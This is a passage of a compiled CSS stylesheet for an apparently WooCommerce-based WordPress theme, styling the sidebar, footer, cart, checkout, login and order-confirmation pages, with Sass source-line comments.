/* line 186, ../sass/theme/layouts/_sidebar.scss */
.sidebar .entry-header {
  padding: 0;
  margin: 0;
}
/* line 189, ../sass/theme/layouts/_sidebar.scss */
.sidebar .entry-header > a {
  line-height: 20px;
  text-transform: capitalize;
}
/* line 194, ../sass/theme/layouts/_sidebar.scss */
.sidebar .side-item-text {
  line-height: 24px;
  font-size: 14px;
}
/* line 197, ../sass/theme/layouts/_sidebar.scss */
.sidebar .side-item-text .article-meta, .sidebar .side-item-text .post-comment {
  font-size: 10px;
  padding: 0;
}
/* line 204, ../sass/theme/layouts/_sidebar.scss */
.sidebar .recent-post-widgets li {
  padding: 20px 0 !important;
  border-bottom: 1px solid #f1f1f1;
}
/* line 207, ../sass/theme/layouts/_sidebar.scss */
.sidebar .recent-post-widgets li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
/* line 213, ../sass/theme/layouts/_sidebar.scss */
.sidebar caption {
  padding: 0;
}
/* line 216, ../sass/theme/layouts/_sidebar.scss */
.sidebar .post-image {
  width: 40%;
  float: left;
  margin-right: 10px;
  padding-bottom: 0;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .post-image {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .post-image {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 222, ../sass/theme/layouts/_sidebar.scss */
.sidebar .side-item-text {
  width: 55%;
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .side-item-text {
  float: right;
}
/* line 229, ../sass/theme/layouts/_sidebar.scss */
.sidebar.product-list .products {
  padding-bottom: 0;
}
/* line 234, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-block:hover .price {
  opacity: 1;
  transition: all 0.4s ease 0s;
  visibility: visible;
}
/* line 240, ../sass/theme/layouts/_sidebar.scss */
.sidebar .products [class*="col-"] {
  padding: 0;
}
/* line 244, ../sass/theme/layouts/_sidebar.scss */
.sidebar del {
  font-size: 12px;
}
/* line 248, ../sass/theme/layouts/_sidebar.scss */
.sidebar .entry-title {
  font-size: 16px;
  line-height: 24px;
  padding: 0;
  margin: 0;
  font-weight: 400;
}
/* line 256, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget_layered_nav ul li {
  padding: 0;
  border: none;
  font-size: 14px;
}
/* line 267, ../sass/theme/layouts/_sidebar.scss */
po
.sidebar .widget.dropdown .widgettitle:after {
  color: #282828;
  content: "\f067";
  font-family: "fontawesome";
  font-size: 12px;
  position: absolute;
  right: 15px;
  top: 0px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl po
.sidebar .widget.dropdown .widgettitle:after {
  left: 15px;
  right: auto;
}
/* line 277, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget.dropdown .widgetcontent.dropdown-menu {
  position: relative;
  float: none;
  border: none;
  box-shadow: none;
}
/* line 285, ../sass/theme/layouts/_sidebar.scss */
.sidebar .vc_column_container > .vc_column-inner {
  padding: 0;
}
/* line 288, ../sass/theme/layouts/_sidebar.scss */
.sidebar .prdctfltr_filter label {
  font-size: 100%;
}

/* line 2, ../sass/theme/layouts/_footer.scss */
.scrollup {
  background: #333332;
  bottom: 30px;
  display: none;
  position: fixed;
  right: 30px;
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 24px;
  color: #fff!important;
  text-transform: uppercase;
  padding: 2px;
  z-index: 998;
  border-radius: 3px;
  cursor: pointer;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .scrollup {
  left: 30px;
  right: auto;
}
/* line 17, ../sass/theme/layouts/_footer.scss */
.scrollup .fa {
  display: block;
  line-height: 34px;
}

/* line 24, ../sass/theme/layouts/_footer.scss */
.footer-center .form {
  margin: 0 0 1em;
}
/* line 28, ../sass/theme/layouts/_footer.scss */
.footer-center .newsletters .descrition {
  display: none;
}
/* line 31, ../sass/theme/layouts/_footer.scss */
.footer-center .newsletters .input-newsletter {
  width: auto;
}
/* line 34, ../sass/theme/layouts/_footer.scss */
.footer-center .newsletters .form-newsletter label {
  display: none;
}

/* line 41, ../sass/theme/layouts/_footer.scss */
#rit-footer .footer-bottom {
  text-align: center;
  font-size: 13px;
}
/* line 44, ../sass/theme/layouts/_footer.scss */
#rit-footer .footer-bottom .navbar-nav {
  float: none;
}
/* line 46, ../sass/theme/layouts/_footer.scss */
#rit-footer .footer-bottom .navbar-nav a {
  padding: 0 10px;
  color: #aaaaaa;
}
/* line 53, ../sass/theme/layouts/_footer.scss */
#rit-footer .footer-bottom ul.bottom_nav li {
  border: none;
  display: inline-block;
}
/* line 57, ../sass/theme/layouts/_footer.scss */
#rit-footer .footer-bottom .nav > li > a:hover, #rit-footer .footer-bottom .nav > li > a:focus {
  background: none;
  color: #333332;
}
/* line 63, ../sass/theme/layouts/_footer.scss */
#rit-footer .footer-bottom .coppy-right-right .widget {
  padding-top: 10px;
}

/*
* Style Page
*/
/* line 5, ../sass/theme/layouts/_pages.scss */
.main-content {
  overflow: hidden;
}

/* line 8, ../sass/theme/layouts/_pages.scss */
.page-header {
  margin: 0 0 10px;
  padding-bottom: 10px;
  border-bottom: none;
}

/* line 13, ../sass/theme/layouts/_pages.scss */
.page-title {
  margin-top: 0px;
  font-size: 36px;
  font-weight: 500;
  margin-bottom: 40px;
}
/* line 18, ../sass/theme/layouts/_pages.scss */
.page-title > h1 {
  margin-top: 0;
  font-size: 36px;
  font-weight: 500;
}

/**
 * Checkout
 */
/* line 28, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout input, .woocommerce-checkout .checkbox {
  height: 42px;
  color: #777777;
}
/* line 32, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .select2-choice {
  height: 42px;
  line-height: 32px;
}
/* line 36, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout label {
  color: #282828;
  font-weight: 500;
}
/* line 40, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .titlecheckout {
  color: #282828;
  padding: 20px;
  margin: 0;
  font-size: 18px;
  text-transform: uppercase;
}
/* line 47, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .alert {
  text-align: center;
  background: none;
  border: none;
}
/* line 51, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .alert .close {
  display: none;
}
/* line 54, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .alert a {
  border-bottom: 1px solid #CFCFCF;
}
/* line 59, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .woocommerce-billing-fields .title-checkout {
  padding-left: 0px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-checkout .woocommerce-billing-fields .title-checkout {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 62, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .woocommerce-billing-fields p {
  padding-bottom: 20px;
}
/* line 65, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .woocommerce-billing-fields > .titlecheckout {
  padding: 20px 0;
}
/* line 68, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .form-row-first, .woocommerce-checkout .form-row-last {
  width: 47.5%;
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-checkout .form-row-first, .rtl .woocommerce-checkout .form-row-last {
  float: right;
}
/* line 72, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .form-row-first {
  padding-right: 5%;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-checkout .form-row-first {
  padding-left: 5%;
  padding-right: inherit;
}
/* line 75, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .amount {
  float: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-checkout .amount {
  float: left;
}
/* line 79, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .checkout-review {
  background: #FAFAFA;
  padding: 0 20px;
}
/* line 82, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .checkout-review thead th {
  border: none;
}
/* line 85, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .checkout-review th {
  padding: 20px;
}
/* line 88, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .checkout-review td {
  padding: 20px;
}
/* line 91, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .checkout-review .product-total {
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-checkout .checkout-review .product-total {
  text-align: left;
}
/* line 95, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #order_review {
  border-top: 1px solid #e7e7e7;
}
/* line 99, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment {
  border-radius: 5px;
}
/* line 101, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment ul.payment_methods {
  padding: 0;
  list-style: none;
}
/* line 103, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment ul.payment_methods p {
  font-size: 13px;
}
/* line 106, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment ul.payment_methods li {
  padding: 20px 40px;
  border-bottom: 1px solid #e7e7e7;
}
/* line 109, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment ul.payment_methods li label {
  text-transform: capitalize;
  font-weight: 500;
}
/* line 113, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment ul.payment_methods li:first-child {
  padding-top: 0;
}
/* line 118, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment ul.payment_methods label {
  display: inline-block;
  font-size: 14px;
  width: 100%;
  position: relative;
}
/* line 123, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment ul.payment_methods label:before {
  border-radius: 50%;
  height: 12px;
  left: -20px;
  top: 5px;
  width: 12px;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #ccc;
  content: " ";
  cursor: pointer;
  display: block;
  position: absolute;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-checkout #payment ul.payment_methods label:before {
  right: -20px;
  left: auto;
}
/* line 139, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment ul.payment_methods .payment_method_paypal label:before {
  top: 18px;
}
/* line 147, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment .input-radio {
  visibility: hidden;
  display: none;
}
/* line 150, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment .input-radio:checked + label::before {
  border-color: #282828;
  border-width: 2px;
}
/* line 156, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  float: right;
  line-height: 52px;
  font-size: 0.83em;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  float: left;
}
/* line 162, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout #payment .payment_method_paypal img {
  max-height: 52px;
  vertical-align: middle;
}
/* line 170, ../sass/theme/layouts/_pages.scss */
.woocommerce-checkout .place-order {
  padding: 20px;
}

/**
 * Check Cart
 */
/* line 178, ../sass/theme/layouts/_pages.scss */
.shop_table {
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .shop_table {
  text-align: right;
}
/* line 180, ../sass/theme/layouts/_pages.scss */
.shop_table .product-thumbnail {
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .shop_table .product-thumbnail {
  text-align: right;
}
/* line 183, ../sass/theme/layouts/_pages.scss */
.shop_table td {
  padding: 20px;
}
/* line 186, ../sass/theme/layouts/_pages.scss */
.shop_table .order-total {
  color: #282828;
}

/* line 191, ../sass/theme/layouts/_pages.scss */
.cart-item {
  margin-top: 10px;
}

/* line 195, ../sass/theme/layouts/_pages.scss */
.cart_item > * {
  padding: 20px 0px;
  border-bottom: none;
  border-top: 1px solid #e7e7e7;
}
/* line 200, ../sass/theme/layouts/_pages.scss */
.cart_item .add-action {
  display: none;
}
/* line 203, ../sass/theme/layouts/_pages.scss */
.cart_item > * {
  vertical-align: middle;
}

/* line 207, ../sass/theme/layouts/_pages.scss */
.variation {
  color: #282828;
  display: block;
  margin: 10px 0;
  font-weight: 400;
}
/* line 212, ../sass/theme/layouts/_pages.scss */
.variation dd {
  margin-bottom: 5px;
}
/* line 215, ../sass/theme/layouts/_pages.scss */
.variation > * {
  display: block;
  margin: 0;
}
/* line 219, ../sass/theme/layouts/_pages.scss */
.variation > * > p {
  margin: 0;
  color: #282828;
}

/* line 225, ../sass/theme/layouts/_pages.scss */
.page-cart {
  padding-right: 35px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .page-cart {
  padding-left: 35px;
  padding-right: inherit;
}
/* line 227, ../sass/theme/layouts/_pages.scss */
.page-cart .cart .quantity input.qty, .page-cart .cart .quantity {
  width: 70px;
  margin: 0;
  height: 32px;
  border: none;
  background: #E3E5E6;
  font-weight: 400;
  font-size: 15px;
}
/* line 237, ../sass/theme/layouts/_pages.scss */
.page-cart .product-name a {
  color: #333332;
  font-weight: 500;
  line-height: 20px;
}
/* line 243, ../sass/theme/layouts/_pages.scss */
.page-cart .product-subtotal > * {
  font-weight: 500;
}
/* line 246, ../sass/theme/layouts/_pages.scss */
.page-cart .rit-coupon {
  border: 1px solid #e7e7e7;
  padding: 5px;
  margin-bottom: 20px;
}
/* line 250, ../sass/theme/layouts/_pages.scss */
.page-cart .rit-coupon .input-group-btn {
  padding: 0;
}
/* line 253, ../sass/theme/layouts/_pages.scss */
.page-cart .rit-coupon .form-control {
  border: none;
}
/* line 256, ../sass/theme/layouts/_pages.scss */
.page-cart .rit-coupon span {
  border: none;
  padding: 0 15px;
  font-size: 16px;
  background: white;
}
/* line 263, ../sass/theme/layouts/_pages.scss */
.page-cart .shop_table {
  margin-bottom: 50px;
}
/* line 265, ../sass/theme/layouts/_pages.scss */
.page-cart .shop_table thead > tr > * {
  border: none;
}
/* line 268, ../sass/theme/layouts/_pages.scss */
.page-cart .shop_table thead > tr > th:first-child {
  padding-left: 0px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .page-cart .shop_table thead > tr > th:first-child {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 271, ../sass/theme/layouts/_pages.scss */
.page-cart .shop_table tbody > tr > td:first-child {
  padding-left: 0px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .page-cart .shop_table tbody > tr > td:first-child {
  padding-right: 0px;
  padding-left: inherit;
}

/* line 277, ../sass/theme/layouts/_pages.scss */
.rit-coupon {
  border: 2px dashed #dddddd;
  margin: 0 auto;
  max-width: 550px;
  padding: 40px 50px;
  text-align: left;
  border: 1px solid #e7e7e7;
  padding: 5px;
  margin-bottom: 20px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-coupon {
  text-align: right;
}
/* line 287, ../sass/theme/layouts/_pages.scss */
.rit-coupon .input-group-btn {
  padding: 0;
}
/* line 290, ../sass/theme/layouts/_pages.scss */
.rit-coupon .form-control {
  border: none;
}
/* line 293, ../sass/theme/layouts/_pages.scss */
.rit-coupon span {
  border: none;
  padding: 0 15px;
  font-size: 16px;
}
/* line 298, ../sass/theme/layouts/_pages.scss */
.rit-coupon input {
  height: 36px;
}
/* line 301, ../sass/theme/layouts/_pages.scss */
.rit-coupon .button {
  color: #FFF;
}

/* line 306, ../sass/theme/layouts/_pages.scss */
.box-login {
  border: 2px dashed #dddddd;
  margin: 0 auto;
  max-width: 550px;
  padding: 40px 50px;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .box-login {
  text-align: right;
}
/* line 312, ../sass/theme/layouts/_pages.scss */
.box-login .box-content {
  color: #777777;
}
/* line 315, ../sass/theme/layouts/_pages.scss */
.box-login .form-row {
  margin-top: 20px;
}
/* line 318, ../sass/theme/layouts/_pages.scss */
.box-login .btn-login {
  width: 100%;
  display: block;
  color: white;
  height: 50px;
}
/* line 324, ../sass/theme/layouts/_pages.scss */
.box-login .rememberme-inline {
  text-transform: capitalize;
  font-size: 14px;
  font-weight: 400;
}
/* line 329, ../sass/theme/layouts/_pages.scss */
.box-login .input-inline {
  padding-top: 2px;
  height: auto;
}
/* line 334, ../sass/theme/layouts/_pages.scss */
.box-login .lost_password a {
  font-size: 14px;
}

/* line 340, ../sass/theme/layouts/_pages.scss */
.checkout_coupon.rit-coupon {
  border: 2px dashed #dddddd;
  margin: 0 auto;
  max-width: 550px;
  padding: 40px 50px;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .checkout_coupon.rit-coupon {
  text-align: right;
}
/* line 346, ../sass/theme/layouts/_pages.scss */
.checkout_coupon.rit-coupon .coupon {
  border: 1px solid #e7e7e7;
  padding: 5px;
}

/* line 352, ../sass/theme/layouts/_pages.scss */
.shipping_address > p {
  margin-bottom: 20px;
}

/* line 356, ../sass/theme/layouts/_pages.scss */
.shipping .amount {
  float: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .shipping .amount {
  float: left;
}
/* line 359, ../sass/theme/layouts/_pages.scss */
.shipping input {
  height: auto;
}
/* line 362, ../sass/theme/layouts/_pages.scss */
.shipping ul {
  list-style: none;
}
/* line 363, ../sass/theme/layouts/_pages.scss */
.shipping ul li {
  padding: 2px;
}
/* line 365, ../sass/theme/layouts/_pages.scss */
.shipping ul li label {
  text-transform: capitalize;
  font-weight: 400;
}
/* line 371, ../sass/theme/layouts/_pages.scss */
.shipping ul label {
  display: inline-block;
  font-size: 14px;
  width: 100%;
  position: relative;
}
/* line 376, ../sass/theme/layouts/_pages.scss */
.shipping ul label:before {
  border-radius: 50%;
  height: 12px;
  left: -20px;
  top: 1px;
  width: 12px;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #ccc;
  content: " ";
  cursor: pointer;
  display: block;
  position: absolute;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .shipping ul label:before {
  right: -20px;
  left: auto;
}
/* line 391, ../sass/theme/layouts/_pages.scss */
.shipping .shipping_method {
  visibility: hidden;
  display: none;
}
/* line 394, ../sass/theme/layouts/_pages.scss */
.shipping .shipping_method:checked + label::before {
  border-color: #282828;
  border-width: 2px;
}
/* line 399, ../sass/theme/layouts/_pages.scss */
.shipping .shipping-calculator-button {
  padding-left: 40px;
  text-transform: uppercase;
  color: #282828;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .shipping .shipping-calculator-button {
  padding-right: 40px;
  padding-left: inherit;
}
/* line 404, ../sass/theme/layouts/_pages.scss */
.shipping select, .shipping input {
  width: 100%;
  height: 33px;
}
/* line 408, ../sass/theme/layouts/_pages.scss */
.shipping .shipping-calculator-form {
  padding-left: 40px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .shipping .shipping-calculator-form {
  padding-right: 40px;
  padding-left: inherit;
}

/* line 413, ../sass/theme/layouts/_pages.scss */
.cart-collaterals {
  background: #FAFAFA;
  padding: 0 20px;
}
/* line 416, ../sass/theme/layouts/_pages.scss */
.cart-collaterals .title-cart {
  color: #282828;
  padding: 20px;
  margin: 0;
  text-transform: uppercase;
  font-size: 18px;
  border-bottom: 1px solid #e7e7e7;
}
/* line 425, ../sass/theme/layouts/_pages.scss */
.cart-collaterals .shop_table tr > * {
  padding: 20px;
}
/* line 428, ../sass/theme/layouts/_pages.scss */
.cart-collaterals .shop_table tr > th {
  font-weight: 400;
}
/* line 431, ../sass/theme/layouts/_pages.scss */
.cart-collaterals .shop_table .cart-subtotal > td {
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-collaterals .shop_table .cart-subtotal > td {
  text-align: left;
}
/* line 435, ../sass/theme/layouts/_pages.scss */
.cart-collaterals .shop_table .order-total {
  color: #282828;
}
/* line 437, ../sass/theme/layouts/_pages.scss */
.cart-collaterals .shop_table .order-total th {
  font-weight: 500;
}
/* line 440, ../sass/theme/layouts/_pages.scss */
.cart-collaterals .shop_table .order-total .amount {
  float: right;
  font-weight: 500;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-collaterals .shop_table .order-total .amount {
  float: left;
}
/* line 446, ../sass/theme/layouts/_pages.scss */
.cart-collaterals .wc-btn-updatecart, .cart-collaterals .wc-proceed-to-checkout {
  display: block;
  padding: 0  40px;
  margin-bottom: 20px;
}

/* line 452, ../sass/theme/layouts/_pages.scss */
.cart_totals {
  padding-bottom: 20px;
}

/**
 * Contact form
 */
/* line 461, ../sass/theme/layouts/_pages.scss */
.contact .fa {
  color: #333332;
  font-size: 18px;
  width: 30px;
}

/**
 * error 404
 */
/* line 470, ../sass/theme/layouts/_pages.scss */
.error-404 {
  padding: 200px 0;
  text-align: center;
}
/* line 473, ../sass/theme/layouts/_pages.scss */
.error-404 #searchform {
  max-width: 450px;
  display: inline-block;
}
/* line 476, ../sass/theme/layouts/_pages.scss */
.error-404 #searchform .form-control {
  width: 400px;
}

/**
 * Thank you
 */
/* line 486, ../sass/theme/layouts/_pages.scss */
.woocommerce-order-received .page-title {
  display: none;
}
/* line 489, ../sass/theme/layouts/_pages.scss */
.woocommerce-order-received .thankyou-order-details {
  text-align: center;
}
/* line 492, ../sass/theme/layouts/_pages.scss */
.woocommerce-order-received ul.order_details {
  display: inline-block;
  margin-top: 20px;
  margin-bottom: 20px;
  background: #F7F7F7;
  list-style: none;
  padding: 0;
}
/* line 499, ../sass/theme/layouts/_pages.scss */
.woocommerce-order-received ul.order_details li {
  padding: 30px;
  float: left;
  text-align: left;
  color: #777777;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-order-received ul.order_details li {
  float: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-order-received ul.order_details li {
  text-align: right;
}
/* line 504, ../sass/theme/layouts/_pages.scss */
.woocommerce-order-received ul.order_details li strong {
  margin-top: 10px;
  color: #282828;
  font-weight: 400;
  display: block;
  font-size: 20px;
}

/* line 515, ../sass/theme/layouts/_pages.scss */
.thankyou-order {
  text-align: center;
}

/* line 518, ../sass/theme/layouts/_pages.scss */
.woocommerce-thankyou-order-received {
  font-size: 18px;
  text-align: center;
  position: relative;
  color: #333332;
}
/* line 523, ../sass/theme/layouts/_pages.scss */
.woocommerce-thankyou-order-received:before {
  position: relative;
  font-family: "fontawesome";
  content: "\f00c";
  margin-right: 10px;
  color: #333332;
  font-size: 30px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-thankyou-order-received:before {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 534, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details > p {
  font-size: 14px;
  margin-bottom: 30px;
}
/* line 538, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details h2 {
  font-size: 18px;
  text-transform: uppercase;
}
/* line 542, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details .woocommerce-order-details {
  background: #fafafa;
  border: 1px solid #e7e7e7;
  margin-bottom: 100px;
}
/* line 546, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details .woocommerce-order-details .order_details {
  margin: 0;
}
/* line 549, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details .woocommerce-order-details .product-total {
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .thankyou-order-payment-details .woocommerce-order-details .product-total {
  text-align: left;
}
/* line 552, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details .woocommerce-order-details tr > * {
  padding: 20px;
}
/* line 556, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details .woocommerce-order-details thead th {
  border-bottom: 1px solid #e7e7e7;
}
/* line 561, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details .woocommerce-order-details tfoot > tr:last-child .amount {
  font-weight: bold;
}
/* line 567, ../sass/theme/layouts/_pages.scss */
.thankyou-order-payment-details .order_heading {
  padding: 20px;
  margin: 0;
  border-bottom: 1px solid #e7e7e7;
}

/* line 575, ../sass/theme/layouts/_pages.scss */
.customer_details tr > * {
  border: none;
  vertical-align: middle;
}

/**
 * Wishlist
 */
/* line 586, ../sass/theme/layouts/_pages.scss */
.woocommerce table.wishlist_table {
  font-size: 100%;
}

/* line 589, ../sass/theme/layouts/_pages.scss */
.woocommerce #content table.wishlist_table.cart a.remove {
  padding-left: 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce #content table.wishlist_table.cart a.remove {
  padding-right: 15px;
  padding-left: inherit;
}

/* line 592, ../sass/theme/layouts/_pages.scss */
.woocommerce #content table.wishlist_table.cart a.remove:hover {
  background: none;
  color: #333332;
}

/* line 596, ../sass/theme/layouts/_pages.scss */
.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox {
  text-align: left;
  vertical-align: middle;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .wishlist_table tr td, .rtl .wishlist_table tr th.wishlist-delete, .rtl .wishlist_table tr th.product-checkbox {
  text-align: right;
}

/**
 * panel
 */
/* line 604, ../sass/theme/layouts/_pages.scss */
.panel {
  box-shadow: none;
}

/* line 607, ../sass/theme/layouts/_pages.scss */
.panel-heading > *, .panel-title {
  font-size: 18px;
  text-transform: uppercase;
}

/* line 611, ../sass/theme/layouts/_pages.scss */
.panel-body {
  padding: 30px;
}
/* line 613, ../sass/theme/layouts/_pages.scss */
.panel-body .form-row {
  margin-bottom: 20px;
}

/* line 618, ../sass/theme/layouts/_pages.scss */
.edit {
  font-size: 16px;
  font-style: italic;
  text-transform: capitalize;
}

/* ================= One Page ===================== */
/* line 624, ../sass/theme/layouts/_pages.scss */
.rit-one-page {
  position: fixed;
  right: 45px;
  top: 40%;
  z-index: 100;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-one-page {
  left: 45px;
  right: auto;
}

/* line 630, ../sass/theme/layouts/_pages.scss */
.one-pager a {
  position: relative;
}

/* line 633, ../sass/theme/layouts/_pages.scss */
.rit-one-page ul {
  list-style: none;
  margin: 0;
}

/* line 637, ../sass/theme/layouts/_pages.scss */
.rit-one-page ul li {
  display: block;
  text-align: right;
  padding: 5px 0;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-one-page ul li {
  text-align: left;
}

/* line 642, ../sass/theme/layouts/_pages.scss */
.rit-one-page span {
  display: inline-block;
  color: #fff;
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
}

/* line 649, ../sass/theme/layouts/_pages.scss */
.rit-one-page span.text {
  background-color: #252525;
  border-radius: 3px;
  color: #fff;
  display: block;
  font-size: 11px;
  opacity: 0;
  padding: 7px 15px;
  position: absolute;
  right: 30px;
  text-transform: uppercase;
  top: 3px;
  visibility: hidden;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-one-page span.text {
  left: 30px;
  right: auto;
}
/* line 662, ../sass/theme/layouts/_pages.scss */
.rit-one-page span.text:after {
  border-color: transparent transparent transparent #252525;
  border-style: solid;
  border-width: 12px;
  content: "";
  position: absolute;
  right: -18px;
  top: 0;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-one-page span.text:after {
  left: -18px;
  right: auto;
}

/* line 673, ../sass/theme/layouts/_pages.scss */
.rit-one-page .icon {
  width: 13px;
  height: 13px;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, 0.4);
  vertical-align: -5px;
  padding-left: 5px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .rit-one-page .icon {
  padding-right: 5px;
  padding-left: inherit;
}

/* line 681, ../sass/theme/layouts/_pages.scss */
.rit-one-page a:hover .text {
  opacity: 1;
  visibility: visible;
}

/* line 685, ../sass/theme/layouts/_pages.scss */
.rit-one-page a:hover .icon {
  background-color: #333332;
}

/* line 690, ../sass/theme/layouts/_pages.scss */
.page-search {
  margin-top: 60px;
}
/* line 692, ../sass/theme/layouts/_pages.scss */
.page-search article {
  padding: 30px 0;
}

/* line 698, ../sass/theme/layouts/_pages.scss */
.woocommerce .login input.form-control, .woocommerce .register input.form-control {
  height: 42px;
  padding: 0;
  margin-bottom: 30px;
}

/* line 706, ../sass/theme/layouts/_pages.scss */
.woocommerce .title-login, .woocommerce .title-register {
  text-transform: uppercase;
  margin: 20px 0;
  text-align: center;
}
/* line 711, ../sass/theme/layouts/_pages.scss */
.woocommerce .lost_password {
  margin-bottom: 20px;
}
/* line 714, ../sass/theme/layouts/_pages.scss */
.woocommerce .login-form-divider span {
  background: white none repeat scroll 0 0;
  color: #282828;
  display: inline-block;
  font-size: 16px;
  line-height: 1;
  padding: 0 19px;
  position: relative;
  text-transform: lowercase;
  z-index: 10;
}
/* line 725, ../sass/theme/layouts/_pages.scss */
.woocommerce .login-form-divider {
  margin: 19px 0;
  position: relative;
  text-align: center;
  width: 100%;
}
/* line 731, ../sass/theme/layouts/_pages.scss */
.woocommerce .login-form-divider::before {
  background: #ccc none repeat scroll 0 0;
  content: " ";
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  top: 50%;
  width: 100%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce .login-form-divider::before {
  right: 0;
  left: auto;
}
/* line 741, ../sass/theme/layouts/_pages.scss */
.woocommerce .register-wrap {
  display: none;
}

/* line 746, ../sass/theme/layouts/_pages.scss */
.woocommerce-account .ri-breadcrumb {
  display: none;
}

/* line 750, ../sass/theme/layouts/_pages.scss */
.myaccount-login {
  width: 100%;
  max-width: 500px;
  margin: 0 auto;
  padding-top: 50px;
}
/* line 755, ../sass/theme/layouts/_pages.scss */
.myaccount-login .btn {
